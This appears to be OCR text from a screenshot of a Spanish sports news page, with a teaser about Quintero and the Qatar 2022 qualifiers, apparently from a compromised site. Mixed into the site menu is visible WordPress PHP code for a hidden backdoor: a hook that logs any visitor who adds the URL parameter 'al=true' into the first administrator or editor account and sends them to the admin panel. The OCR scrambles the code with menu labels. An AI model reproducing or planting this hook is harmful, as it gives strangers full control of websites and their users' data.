
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
DICOSPORTS
¿Estará Quintero en los
próximos encuentros Qatar
2022?
By
Alexandra Silva
Posted on
20 octubre, 2021